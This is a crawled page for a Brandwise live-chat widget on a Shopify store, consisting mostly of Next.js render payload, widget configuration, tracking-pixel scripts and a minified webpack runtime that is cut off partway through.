719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f5b30996ce47eb70.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[54239,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js\"],\"default\"]\n4:I[7049,[],\"\"]\n5:I[33549,[],\"\"]\n7:I[50892,[],\"OutletBoundary\"]\n9:I[31813,[],\"AsyncMetadataOutlet\"]\nb:I[50892,[],\"ViewportBoundary\"]\nd:I[50892,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[58491,[],\"\"]\n11:I[38526,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[45840,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"AxiomWebVitals\"]\n13:I[42569,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"\"]\n14:I[77653,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85"])</script><script>self.__next_f.push([1,"c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TRPCProvider\"]\n15:I[29372,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"NuqsAdapter\"]\n16:I[52045,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"ThemeProvider\"]\n17:I[9806,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TooltipProvider\"]\n18:I[62363,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Analytics\"]\n19:I[12930,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Toaster\"]\n1a:I[72893,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ecd6a3bcce214af6.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"xxwZe4BZbLIm2G4zyyTB8\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768796136349_d0u93rjhn\u0026currentTime=2026-01-19T04%3A15%3A36.349Z\u0026ipAddress=18.188.53.32\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768796136349_d0u93rjhn\\\",\\\"currentTime\\\":\\\"2026-01-19T04:15:36.349Z\\\",\\\"ipAddress\\\":\\\"18.188.53.32\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ecd6a3bcce214af6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768796136515},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[65263,[\"70294\",\"static/chunks/c0ca1942-d2917f58516c55e9.js\",\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"25066\",\"static/chunks/25066-4ed3596aab09b9b9.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"80567\",\"static/chunks/80567-9fc64786842e496a.js\",\"37838\",\"static/chunks/37838-9123556e36294b8c.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"94105\",\"static/chunks/94105-865b3eaf639055b2.js\",\"34235\",\"static/chunks/34235-324937fadfd914f6.js\",\"23834\",\"static/chunks/23834-0714b4162e72187a.js\",\"98200\",\"static/chunks/98200-13b596b46ff6a074.js\",\"21302\",\"static/chunks/21302-702ea8bcb0fcba84.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-14f671385427ebcf.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3787,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh77gsp2dnpdr292nqenc2p1xx7zgyt5\",\"userKey\":\"bw_1768796136349_d0u93rjhn\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-f5b30996ce47eb70.js
body_size: 7548
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",3343